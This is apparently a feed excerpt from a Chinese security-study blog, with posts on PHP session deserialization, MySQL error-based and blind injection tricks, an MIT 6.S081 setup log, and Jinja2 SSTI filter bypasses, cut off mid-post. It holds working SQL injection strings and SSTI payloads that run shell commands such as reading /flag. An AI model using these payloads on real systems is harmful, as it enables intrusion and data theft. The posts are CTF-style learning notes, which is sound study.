        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本来是昨天要写的文章，结果因为太懒了，就鸽了，今天补回来。<!--然而下午又打游戏到了3点钟，-->真是一条大懒狗。</p><span id="more"></span><h2 id="0x01-PHP-Session"><a href="#0x01-PHP-Session" class="headerlink" title="0x01 PHP-Session"></a>0x01 PHP-Session</h2><hr><h3 id="创建流程"><a href="#创建流程" class="headerlink" title="创建流程"></a>创建流程</h3><p>关于什么是session，这里就不说了。php中创建session的流程直接看下面这张图，或许会比我自己写的更加直观。</p><p><img src="https://chenlvtang.top/pics/20191026142328-1fba974c-f7b9-1.png" alt="img"></p><h3 id="存储机制"><a href="#存储机制" class="headerlink" title="存储机制"></a>存储机制</h3><p>php中的存储机制的设定，依靠的是<code>php.ini</code>中的<code>session.sava_handler</code>进行设置的，默认采用的是文件形式存储。php会将session存储在<code>session.save_path</code>所设定的路径目录之中，并以<code>sess_sessionid</code>（eg: sess_CheNLvTaNGisFool）的形式命名。</p><h3 id="存储形式"><a href="#存储形式" class="headerlink" title="存储形式"></a>存储形式</h3><p>当php采用不同的处理器设定时，所存储的session形式也略有不同，处理器的设定由<code>php.ini</code>中的<code>session.serialize_handler</code>选项进行设定。php中有三种不同的处理器可供使用，下面是利用三种不同处理器进行创建session的详细结果：</p><h4 id="php"><a href="#php" class="headerlink" title="php"></a>php</h4><p>采用这种处理器的时候，存储格式为: <code>键名+竖线+经过serialize()函数处理的值</code></p><p><img src="https://chenlvtang.top/pics/image-20210412160950546.png" alt="image-20210412160950546"></p><h4 id="php-binary"><a href="#php-binary" class="headerlink" title="php_binary"></a>php_binary</h4><p>这种处理器的存储格式为：<code>键名的长度对应的ascii字符+键名+serialize()函数序列化的值</code></p><p><img src="https://chenlvtang.top/pics/image-20210412161841918.png" alt="image-20210412161841918"></p><p>因为”chenlvtang”长度为10，十六就进制就是<code>0a</code>，对应的Ascii是换行，所以看到有一个换行。</p><h4 id="php-serialize"><a href="#php-serialize" class="headerlink" title="php_serialize"></a>php_serialize</h4><p>这个处理器有版本要求，PHP 版本大于5.5.4时，可以使用，它的存储方式为：<code>经过serialize()函数序列化数组</code></p><p><img src="https://chenlvtang.top/pics/image-20210412162956001.png" alt="image-20210412162956001"></p><h2 id="0x02-使用不同的处理器引发的反序列化漏洞"><a href="#0x02-使用不同的处理器引发的反序列化漏洞" class="headerlink" title="0x02 使用不同的处理器引发的反序列化漏洞"></a>0x02 使用不同的处理器引发的反序列化漏洞</h2><hr><p>上文说到了几种不同处理器的不同格式，那如果同时对一个session进行不同处理的时候，会不会有可能产生漏洞呢？</p><h3 id="Session变量可控时"><a href="#Session变量可控时" class="headerlink" title="Session变量可控时"></a>Session变量可控时</h3><p>下面是一个网站的两个文件：</p><p>demo1.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpini_set(&quot;session.serialize_handler&quot;,&quot;php_serialize&quot;);session_start();$_SESSION[&#39;test&#39;] &#x3D; $_GET[&#39;a&#39;];var_dump($_SESSION);?&gt;</code></pre><p>demo2.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpsession_start();class student&#123;    var $name;    var $age;    function __wakeup()&#123;        echo $this-&gt;name;    &#125;&#125;?&gt;</code></pre><p>demo1.php中由于某种需求采用了另一种处理器，但在demo2.php中未进行设定，这样会默认采用php处理器，这时，两个文件采用的处理器就不同了。这里还需要补充一个关于<code>session_start()</code>的小知识：</p><blockquote><p>当会话自动开始或者通过 <strong>session_start()</strong> 手动开始的时候， PHP 内部会调用会话管理器的 open 和 read 回调函数。 会话管理器可能是 PHP 默认的， 也可能是扩展提供的（SQLite 或者 Memcached 扩展）， 也可能是通过 <a href="https://php.golaravel.com/function.session-set-save-handler.html">session_set_save_handler()</a> 设定的用户自定义会话管理器。 通过 read 回调函数返回的现有会话数据（使用特殊的序列化格式存储）， PHP 会<strong>自动反序列化数据</strong>并且填充 $_SESSION 超级全局变量。</p></blockquote><p>可以看到，session_start函数会将已有的会话数据进行反序列，这里就是我们可以利用的反序列化点了。demo2中的处理器php会用<code>|</code>进行区分键和序列化的值，所以如果我们现在demo1中生成一个session，并在其中插入<code>|</code>，那么，再访问demo2，他是不是反序列化已有会话中序列化的值呢？</p><p>首先我们先访问demo1，并构造payload传值：<br><img src="https://chenlvtang.top/pics/image-20210412203845362.png" alt="image-20210412203845362"></p><p>此时的session为：<code>a:1:&#123;s:4:&quot;test&quot;;s:66:&quot;|O:7:&quot;student&quot;:2:&#123;s:4:&quot;name&quot;;s:10:&quot;chenlvtang&quot;;s:3:&quot;age&quot;;s:1:&quot;3&quot;;&#125;&quot;;&#125;</code></p><p>然后我们访问demo2：</p><p><img src="https://chenlvtang.top/pics/image-20210412204225651.png" alt="image-20210412204225651"></p><p>可以看到成功调用了<code>__wakeup</code>，完成了反序列化。</p><h3 id="Session变量不可控时"><a href="#Session变量不可控时" class="headerlink" title="Session变量不可控时"></a>Session变量不可控时</h3><p>上文中，当session可控时，一切都是这么的简单。但如果我们控制不了session变量的时候，又该怎么做呢？</p><p>神说“要有光”，于是便有了光。既然我们现在不可控，那么我们是否能通过一种方法，从而实现对session变量的控制呢？</p><p><img src="https://chenlvtang.top/pics/image-20210412210350918.png" alt="image-20210412210350918"></p><p><span style="color:red;">确实是有的，但是我不准备在这写，我只写一下他的名字: session.upload_progress</span></p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="http://alexsel.com/index.php/archives/74/">PHP_Session反序列化漏洞</a></p><p><a href="https://blog.csdn.net/solitudi/article/details/113588692?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522161814575016780255245930%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=161814575016780255245930&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_v2~rank_v29-1-113588692.pc_v2_rank_blog_default&utm_term=php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96">Y4tacker师傅</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Mysql注入的查漏补缺</title>
      <link href="/2021/04/10/Mysql%E6%B3%A8%E5%85%A5%E7%9A%84%E6%9F%A5%E6%BC%8F%E8%A1%A5%E7%BC%BA/"/>
      <url>/2021/04/10/Mysql%E6%B3%A8%E5%85%A5%E7%9A%84%E6%9F%A5%E6%BC%8F%E8%A1%A5%E7%BC%BA/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00前言"><a href="#0x00前言" class="headerlink" title="0x00前言"></a>0x00前言</h2><hr><p>翻阅大佬的学习记录，居然发现，我在过去的某个时间段还领先他几个月的学习量，而现在却物是人非😅。这可能就说明，人与人的差距更多体现在努力而不是天赋方面了吧，所以，作为菜狗的我，从今天起也要keep学习😭。天知道上个学期，我学了一些什么，总是想太多，而做太少，哎，继续keep吧。</p><span id="more"></span><h2 id="0x01-查漏补缺"><a href="#0x01-查漏补缺" class="headerlink" title="0x01 查漏补缺"></a>0x01 查漏补缺</h2><hr><h3 id="exp-报错注入"><a href="#exp-报错注入" class="headerlink" title="exp()报错注入"></a>exp()报错注入</h3><p><span style="color:red;">很可惜，经过大佬测试，只适用于mysql5.5.5-5.5.48</span></p><p>exp()函数返回的是e的x次方，但当x大于709时，就会产生一个溢出错误。除此以外，对数字0按位取反<code>~0</code>会产生一个最大的<code>符号BIGINT值</code>，即<code> 18446744073709551615</code>，显然，这个数字足够大，能够让exp发生错误。</p><p>与此同时，查询语句成功执行后，也会返回0，所以这就给了我们一个报错注入的思路：对查询语句的结果进行取反，然后使用exp函数，达成报错，具体如下：</p><p><img src="https://chenlvtang.top/pics/image-20210410162840756.png" alt="image-20210410162840756"></p><p>这里必须是<code>select * from(你的查询语句)x</code>这种嵌套查询，不知道为什么，可能是这样返回值才是0吧。</p><p>其实这里利用的时数据溢出，与此同理的还有<code>pow()</code>、<code>floor()</code>等数学函数，另外，对<code>~0</code>进行运算依然可以溢出，这样我们甚至可以不需要数学函数,所以我们有下面的payload：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">!(select*from(select user())x)-~0 #即!0-(~0)(select(!x-~0)from(select(select user())x)a)(select!x-~0.from(select(select user())x)a)</code></pre><p>具体使用起来：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">select username, passwordfrom users where id&#x3D;&#39;1&#39; or !(select*from(select user())x)-~0;</code></pre><h3 id="case-when-condition-then-1-else-0-end"><a href="#case-when-condition-then-1-else-0-end" class="headerlink" title="case when condition then 1 else 0 end"></a>case when condition then 1 else 0 end</h3><p>用来代替if，第一次看到，就记一下</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">admin&#39; case when (ascii(stustr((select database()), 1, 1) regexp 97) then 1 else 0 end</code></pre><h3 id="盲注可能用的上的函数"><a href="#盲注可能用的上的函数" class="headerlink" title="盲注可能用的上的函数"></a>盲注可能用的上的函数</h3><p><code>stustr</code>就不说了</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">SUBSTRING(string, start, length)#多种格式SUBSTRING(str,pos)、SUBSTRING(str FROM pos)、SUBSTRING(str,pos,len)、SUBSTRING(str FROM pos FOR len)RIGHT(str,len)LEFT(str,len)MID(str,pos,len)#和substring类似</code></pre><h4 id="lpad"><a href="#lpad" class="headerlink" title="lpad"></a>lpad</h4><p>还有一些不常见的(指菜狗本人没见过)</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">lpad(str, len, padstr)rpad(str, len, padstr)#一左一右</code></pre><p>本来是用来填充的，即<code>lpad(&quot;hi&quot;,5,&quot;c&quot;) --&gt;ccchi </code>但当len的长度小于str时，就会返回长度为len的字符串，即<code>lpad(user(),1,&#39;a&#39;)---&gt;r</code>(假设用户为root)，所以这个函数是很适合跑盲注脚本的。</p><h4 id="insert"><a href="#insert" class="headerlink" title="insert"></a>insert</h4><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">INSERT(str,pos,len,newstr)</code></pre><p>虽然他叫insert，可是他干的事就根本不和插入沾边（和我一样每天正事不干），我觉得他叫替换还差不多：从str的pos位置起，到长度为len的位置， 用newstr替换。</p><p>但是我们可以使用<code>INSERT(str,len,1,0x0)</code>来截取，但是他的返回值是替换后的字符串，假设我们现在的数据库(database())是mysql，则</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">insert(database(), 2, 100, 0x00) #得到的是minsert(database(), 3, 100, 0x00)#得到的是my ，到这里你应该会写脚本了</code></pre><h4 id="make-set"><a href="#make-set" class="headerlink" title="make_set"></a>make_set</h4><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">MAKE_SET(2,&#39;hello&#39;,&#39;nice&#39;,&#39;world&#39;);#得到的是&quot;nice&quot;  #类似的函数是ELT</code></pre><p>过程如下：首先将2转换为二进制：<code>0010</code>，然后逆转<code>0100</code>，依次对应，0不输出，1输出，所以就输出了’nice’。我们可以利用这个函数来进行布尔盲注: </p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">-1||exp(make_set((assic(substr(database(),1,1))&#x3D;97)+1, 710, 1)</code></pre><p>结合上文讲的exp函数就知道为什么要加1了，如果我们猜对了，就会返回1，然后加1就是2，这样就会变成exp(1)；相反的，如果猜错了，就会返回0，0+1&#x3D;1，exp(make_set(1,…))会变成exp(710)，错误。以上即实现了布尔盲注。</p><h4 id="locate"><a href="#locate" class="headerlink" title="locate"></a>locate</h4><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">LOCATE(&#39;st&#39;,&#39;myteststring&#39;); # &gt; 5 返回第一次出现的位置LOCATE(&#39;st&#39;,&#39;myteststring&#39;,6); # &gt; 7 返回从位置6后第一次出现的位置 #类似的函数是POSITION</code></pre><p>乍一看，没什么用，但是和别的函数组合组合，就有作用了</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">strcmp(locate(&#39;a&#39;,(select database()),1),1) #-1strcmp(locate(&#39;b&#39;,(select database()),1),1) #-1#...strcmp(locate(&#39;m&#39;,(select database()),1),1)#0strcmp(locate(&#39;y&#39;,(select database()),2),2)#0</code></pre><p>这样就可以构造布尔盲注了，我们给返回值加一（对了为1，错了为0），然后就可以写脚本了。</p><p>或者我们继续借助make_set和exp函数:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">0||exp(make_set(strcmp(locate(&#39;y&#39;,(select database()),2),2), 710,1))#</code></pre><p>这里猜对了，虽然会变成make_set(0,..)，这样好像会返回0x00，然后exp(0x00)&#x3D;1；如果猜错了，make_set(-1,..)会返回<code>710，1</code>，不知道这个在exp里面怎么处理的（大概是取第一个数字吧），总之就是报错了，但我直接exp((710,1))不行。</p><p><span style="color:lime;">其实还有很多，但是我不想写了，哈哈 ，下次有空再补，下次一定</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>MIT6.S081之day1环境的配置</title>
      <link href="/2021/04/06/MIT6-S081%E4%B9%8Bday1%E7%8E%AF%E5%A2%83%E7%9A%84%E9%85%8D%E7%BD%AE/"/>
      <url>/2021/04/06/MIT6-S081%E4%B9%8Bday1%E7%8E%AF%E5%A2%83%E7%9A%84%E9%85%8D%E7%BD%AE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>闲着也是闲着，无意中看到<code>MIT6.828 Operating System Engineering</code>好像是挺好的操作系统学习方式（我可不希望在学校学完操作系统后，啥也不会），所以就想试试。后来又看到这门课被改为了研究生课程，取而代之的本科课程<code>MIT6.S081Operating System Engineering</code> 好像更易上手，所以就有了这篇文章。第一天，我就先记载一下环境的搭建，以及中间遇到的问题的解决办法。</p><span id="more"></span><h2 id="0x01-系统的配置"><a href="#0x01-系统的配置" class="headerlink" title="0x01 系统的配置"></a>0x01 系统的配置</h2><hr><h3 id="安装Ubuntu-18-04"><a href="#安装Ubuntu-18-04" class="headerlink" title="安装Ubuntu 18.04"></a>安装Ubuntu 18.04</h3><p>这部分就不说了，可以自己网上自己找教程，不过一般都没什么困难，只要有镜像，然后直接利用Vmware安装就行了。</p><h3 id="Nat下代理设置"><a href="#Nat下代理设置" class="headerlink" title="Nat下代理设置"></a>Nat下代理设置</h3><p>今天我才发现原来<code>ifconfig</code>（Net-tools）已经要被淘汰了，安装好的系统没有这个命令，上网才知道，取而代之的是<code>ip</code>命令，<code>ip addr show</code>即可查看自己的ip，关于这个命令的更多用法，可自行谷歌。</p><p>首先，在物理机（Windows10）下使用<code>ipconfig</code>查看到自己的ip(nat 模式下可以使用固定的vm虚拟ip，这样就不会因为拨号改变了ip而重新配置)。然后，在Ubuntu的设置里设置一下代理就行了，ip就填物理机的ip，端口号，就填v2rayN的Http代理端口，一般是10809。这时候如果你能访问油管、谷歌等就成功了。</p><p><span style="color:red;">你也可以跳过这步，这里主要用于科学上网，至于你问我为什么不用桥接？因为这傻逼校园网要用Netkeeper拨号…为什么不下破解版，因为我懒</span></p><h3 id="换源"><a href="#换源" class="headerlink" title="换源"></a>换源</h3><p>首先安装一个vim</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt updatesudo apt upgradesudo apt install vim</code></pre><p>然后切换到<code>/etc/apt</code>下，更换为清华源，具体步骤可以上网搜索</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo vim .&#x2F;sources.listsudo apt updatesudo apt upgrade</code></pre><p>upgrade的时候，可能会比较久，耐心一点</p><h3 id="安装proxychains"><a href="#安装proxychains" class="headerlink" title="安装proxychains"></a>安装proxychains</h3><p>因为有可能又时候curl或者wget的时候还是很不爽（比如github 443拒绝访问…之类的）</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt install proxychains</code></pre><p>安装好后，进行配置，代理ip还是物理机ip（可能下次开机会变，没研究过怎么固定，好像是arp绑定之类的），但是这里太难写的端口号是v2rayN的socks5端口，默认是10808</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">vim &#x2F;etc&#x2F;proxychains.conf</code></pre><p>在最后一行，把原来的<code>socks4 127.0.0.1 9050</code>改一下就行了，第一个是协议，第二个是ip，第三个是端口</p><h3 id="安装ohmyzsh"><a href="#安装ohmyzsh" class="headerlink" title="安装ohmyzsh"></a>安装ohmyzsh</h3><p>因为ohmyzsh实在太好看了，所以总是仍不住先安装一下。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo install zsh</code></pre><p>然后更换一下默认终端，目前我还不知道ohmyzsh在非root下是不是可以安装成功，所以下文都是基于root用户的，首选切换到root:<code>su -</code>。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">chsh -s &#x2F;bin&#x2F;zsh</code></pre><p>然后照着<a href="https://github.com/ohmyzsh/ohmyzsh">ohmyzsh的官方文档</a>，输入以下命令，因为默认不带curl，所以要先<code>apt install curl</code>。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sh -c &quot;$(curl -fsSL https:&#x2F;&#x2F;raw.githubusercontent.com&#x2F;ohmyzsh&#x2F;ohmyzsh&#x2F;master&#x2F;tools&#x2F;install.sh)&quot;</code></pre><p>这里可能会提示错误，就是上面说的443之类的，没办法，谁要你在墙内呢，使用proxychains可以解决</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">proxychains sh -c &quot;$(curl -fsSL https:&#x2F;&#x2F;raw.githubusercontent.com&#x2F;ohmyzsh&#x2F;ohmyzsh&#x2F;master&#x2F;tools&#x2F;install.sh)&quot;</code></pre><p>安装成功后，进入ohmyzsh的配置文件换下主题</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">vim ~&#x2F;.zshrc</code></pre><p><code>ZSH_THEME=&quot;robbyrussell&quot;</code>改成<code>ZSH_THEME=&quot;agnoster&quot;</code>，然后<code>source ~/.zshrc</code>使其生效</p><p>这时候，可能会有一些乱码，我们要下载一下字体</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">su os #切换成普通用户cd ~git clone https:&#x2F;&#x2F;github.com&#x2F;powerline&#x2F;fonts.gitcd &#x2F;fonts.&#x2F;install.shsudo fc-cache -fv#刷新缓存</code></pre><p><span style="color:red;">这里我犯了一个错误，在root用户下安装了字体，然后死活也不能找到对应的字体，还浪费挺多时间的</span></p><p>接着在终端的edit下的preferences下找到custom font把字体修改成<code>Ubuntu Mono...Powerline...</code>的就行了，貌似只要是Powerline的字体就行。</p><p>至此，系统的基本配置就结束了，然后就要开始搭建环境和工具链了。</p><h2 id="0x03-环境及工具链"><a href="#0x03-环境及工具链" class="headerlink" title="0x03 环境及工具链"></a>0x03 环境及工具链</h2><hr><p><span style="color:red;">这里我看歪了，居然没发现有个给Ubuntu的安装说明….然后用了其他系统的安装方法，不过介于这里解决了一些困难，可能对以后有参考意义，所以就也写一下。</span></p><h3 id="看歪了"><a href="#看歪了" class="headerlink" title="看歪了"></a>看歪了</h3><p><a href="https://pdos.csail.mit.edu/6.828/2020/tools.html">6.S081 &#x2F; Fall 2020 (mit.edu)</a>文档里有Ubuntu我都没看到…用了其他Linux发行版的安装方法</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone --recursive https:&#x2F;&#x2F;github.com&#x2F;riscv&#x2F;riscv-gnu-toolchain</code></pre><p>这里好像因为网络原因，有些库没下载下来，但是我当时也没太注意，就接着执行了下面的命令了</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt-get install autoconf automake autotools-dev curl libmpc-dev libmpfr-dev libgmp-dev gawk build-essential bison flex texinfo gperf libtool patchutils bc zlib1g-dev libexpat-dev</code></pre><p>报错了:</p><blockquote><p>The following packages have unmet dependencies:<br> gsettings-desktop-schemas : Breaks: mutter (&lt; 3.31.4) but 3.28.4+git20200505-0ubuntu18.04.2 is to be installed<br>E: Error, pkgProblemResolver::Resolve generated breaks, this may be caused by held packages.</p></blockquote><p>这里update，然后upgrade又浪费好多时间，而且没有解决问题，最后<code>apt install mutter</code>解决了问题</p><p>然后照着文档:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">$ cd riscv-gnu-toolchain$ .&#x2F;configure --prefix&#x3D;&#x2F;usr&#x2F;local$ sudo make</code></pre><p>结果make卡住了，这时候意识到，上面git clone确实出了问题（没办法，代理也有可能不稳），然后换了中国镜像</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone --recursive https:&#x2F;&#x2F;github.com.cnpmjs.org&#x2F;riscv&#x2F;riscv-gnu-toolchain</code></pre><p><code>--recursive</code>表示循环克隆，因为有一些子仓库</p><p><span style="color:red;">然后下到三分之一的时候发现自己看错文档了，这是其他发行版的安装方法…..我是伞兵</span></p><h3 id="Ubuntu下正确方法"><a href="#Ubuntu下正确方法" class="headerlink" title="Ubuntu下正确方法"></a>Ubuntu下正确方法</h3><p>非常的简易方便</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt-get install git build-essential gdb-multiarch qemu-system-misc gcc-riscv64-linux-gnu binutils-riscv64-linux-gnu </code></pre><p>…结束了</p><p>后来发现虽然成功启动qemu，但是好像这个有点问题</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">riscv64-unknown-elf-gcc --version</code></pre><p>结果是命令未找到，重新apt一下</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt install gcc-riscv64-unknown-elf</code></pre><p>好起来了呢</p><h2 id="0x04-开始实验"><a href="#0x04-开始实验" class="headerlink" title="0x04 开始实验"></a>0x04 开始实验</h2><hr><h3 id="Boot-xv6"><a href="#Boot-xv6" class="headerlink" title="Boot xv6"></a>Boot xv6</h3><p>只是叫我们体验一下xv6，但是事实证明我还是个伞兵…</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone git:&#x2F;&#x2F;g.csail.mit.edu&#x2F;xv6-labs-2020</code></pre><p>然后切到目录里去，这里我是个老伞兵加老眼瞎了，进去之后发现啥文件也没有，然后我就把文件删了，再下了一遍，还是没有….然后才去看文档，发现要切换<code>branch</code></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git checkout util</code></pre><p>接着，启动<code>qemu</code></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">make qemu</code></pre><p>激动的♥，颤抖的手，成功了</p><p><img src="https://chenlvtang.top/pics/image-20210406214313864.png" alt="image-20210406214313864"></p><p> <strong>Ctrl-p</strong>有类似于Linux的ps命令的效果，<strong>Ctrl-a x</strong>退出qemu（注意要先同时按下ctrl和a，松开后，再输入x）</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> OS </tag>
            
            <tag> Ubuntu </tag>
            
            <tag> ohmyzsh </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>SSTI进阶</title>
      <link href="/2021/03/31/SSTI%E8%BF%9B%E9%98%B6/"/>
      <url>/2021/03/31/SSTI%E8%BF%9B%E9%98%B6/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>做过很多个SSTI的题目，但一直都没有自己写出过payload，真的菜。本文主要针对Flask的模板注入进行一些过滤的绕过。</p><span id="more"></span><h2 id="0x02-各种过滤的绕过"><a href="#0x02-各种过滤的绕过" class="headerlink" title="0x02 各种过滤的绕过"></a>0x02 各种过滤的绕过</h2><hr><h3 id="过滤了点"><a href="#过滤了点" class="headerlink" title="过滤了点"></a>过滤了点</h3><p>jinja2中除了Python中靠点获取属性，还可以用中括号，也即：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__class__&#39;]</code></pre><p>除此之外，如果连中括号也过滤了的话，还有一个<code>|attr</code>的过滤器，过滤器可以与Linux中管道符<code>|</code>进行类比，也即用前面的（输出）作为后面操作的对象</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;|attr(&#39;__class__&#39;)</code></pre><h3 id="过滤了中括号"><a href="#过滤了中括号" class="headerlink" title="过滤了中括号"></a>过滤了中括号</h3><p>过滤了中括号的情况下，除了可以用上文说到的attr过滤器，还可以使用魔法方法<code>__getattribute__</code>来获取属性，<code>__getitem__</code>来获取字典中的键值</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;.__getattribute__(&#39;__class__&#39;)url_for.__globals__[&#39;__builtins__&#39;] &#x3D; url_for.__globals__.__getitem__(&#39;__builtins__&#39;) #__globals__返回的是字典, 另外__builtins__也是</code></pre><p><code>url_for</code>是Flask中一个特殊的方法（具体作用自己看文档），再模板注入中可用于命令执行：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;url_for.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&quot;)&#125;&#125;#类似的还有get_flashed_messages.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&quot;)lipsum.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&quot;)              #另外还有，lipsum.__globals__含有os模块：&#123;&#123;lipsum.__globals__[&#39;os&#39;].popen(&#39;ls&#39;).read()&#125;&#125;&#123;&#123;get_flashed_messages.__globals__[&#39;os&#39;].popen(&#39;dir&#39;).read()&#125;&#125;#自己发现这两个也有&#123;&#123;url_for.__globals__[&#39;os&#39;].popen(&#39;dir&#39;).read()&#125;&#125;config #&#123;&#123;config&#125;&#125;所有设置，也可以用于获得其他东西#如下&#123;&#123; config.__class__.__init__.__globals__[&#39;os&#39;].popen(&#39;cat &#x2F;flag&#39;).read() &#125;&#125;&#123;&#123; config.__class__.__init__.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;dir&#39;).read()&quot;)&#125;&#125;#实际上，对于任何.__init__不带wrapper的都可以调用到__globals__，而在flask中，未定义的也不带，所以有如下payloadfoobar.__class__.__init__.__globals__[&#39;__builtins__&#39;] #这里面有个opne函数，open(&quot;filename&quot;).read可以直接读取文件#foobar.__class__.__init__显示的是：&lt;function Undefined.__init__ at 0x03275658&gt; </code></pre><p>对于字典，我们还有其他的一些方法</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">url_for.__globals__.pop(&#39;__builtins__&#39;)#删除某个键值,返回值是改键值，不过不建议轻易使用，因为可能删除掉重要的东西url_for.__globals__.get(&#39;__builtins__&#39;)#得到某个键值，这个好用url_for.__globals__.setdefault(&#39;__builtins__&#39;)#和get类似</code></pre><p>后来发现居然忽视了Python可以直接用点操作符</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;url_for.__globals__.__builtins__&#125;&#125;</code></pre><p>而过滤了中括号最大的影响，实际是列表取值，还好列表也可以使用<code>__getitem__</code></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__.__mro__[-1] &#x3D; &#39;&#39;.__class__.__mro__.__getitem__(-1)</code></pre><h3 id="过滤了关键字"><a href="#过滤了关键字" class="headerlink" title="过滤了关键字"></a>过滤了关键字</h3><p>对于模板注入，比较有效的方法就是禁止掉payload中的关键字（如class、init等），那么，对于此，我们要怎么绕过呢</p><h4 id="拼接"><a href="#拼接" class="headerlink" title="拼接"></a>拼接</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__cla&#39; + &#39;ss__&#39;]#或者使用过滤器 (&#39;__clas&#39;,&#39;s__&#39;)|join</code></pre><p>厉害的<code>羽师傅</code>发现了其实并不需要加号</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__cla&#39;&#39;ss__&#39;]</code></pre><p>还可以使用<code>~</code>进行拼接</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__cla&#39;~&#39;ss__&#39;]&#123;%set a&#x3D;&#39;__cla&#39; %&#125;&#123;%set b&#x3D;&#39;ss__&#39;%&#125;&#123;&#123;&quot;&quot;[a~b]&#125;&#125;</code></pre><h4 id="转置"><a href="#转置" class="headerlink" title="转置"></a>转置</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__ssalc__&#39;[::-1]]#或者使用过滤器 &quot;__ssalc__&quot;|reverse</code></pre><h4 id="利用str内置方法"><a href="#利用str内置方法" class="headerlink" title="利用str内置方法"></a>利用str内置方法</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &quot;&quot;[&#39;__cTass__&#39;.replace(&quot;T&quot;,&quot;l&quot;)] &#x3D; &#39;&#39;[&#39;X19jbGFzc19f&#39;.decode(&#39;base64&#39;)] &#x3D; #不知道为什么我这里说&#39;str object&#39; has no attribute &#39;decode&#39; 原理上讲应该可以(后来发现好是python3的原因)&#39;&#39;[&#39;__CLASS__&#39;.lower()]#字符串的替换，还可以使用过滤器 &quot;__claee__&quot;|replace(&quot;ee&quot;,&quot;ss&quot;) </code></pre><h4 